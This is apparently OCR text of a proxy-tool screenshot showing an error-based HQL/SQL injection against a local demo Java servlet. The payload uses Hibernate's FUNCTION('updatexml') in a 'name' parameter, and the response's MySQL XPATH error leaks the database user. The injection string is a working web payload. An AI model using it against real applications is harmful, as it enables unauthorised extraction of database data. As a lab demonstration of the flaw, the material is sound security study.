 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=test'+and+FUNCTION('updatexml',1,concat('~',user(),'~'),1)=' HTTP/1.1
2 Host: localhost:8081
3
4
0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
org.hibernate.query.internal.AbstractProducedQuery.uniqueResult(AbstractProducedQuery.
java:1659)
36 com.example.UserServlet.doGet(UserServlet.java:39)
37 javax.servlet.http.HttpServlet.service(HttpServlet.java:621)
38 javax.servlet.http.HttpServlet.service(HttpServlet.java:728)
39 </pre>
</p>
<p>
<b>
root cause
</b>
<pre>
java.sql.SQLException: XPATH syntax error: '~root@192.168.65.1~'
40 com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:130)
41
com.mysql.cj.jdbc.exceptions.SQLExceptionsMapping.translateException(SQLExceptionsMapp
ing.java:122)
42
com.mysql.cj.jdbc.ClientPreparedStatement.executeInternal(ClientPreparedStatement.java
:916)
43
com.mysql.cj.jdbc.ClientPreparedStatement.executeQuery(ClientPreparedStatement.java:97
2)
44
org.hibernate.engine.jdbc.internal.ResultSetReturnImpl.extract(ResultSetReturnImpl.jav
a:57)
java.sql.SQLException: 1/1 match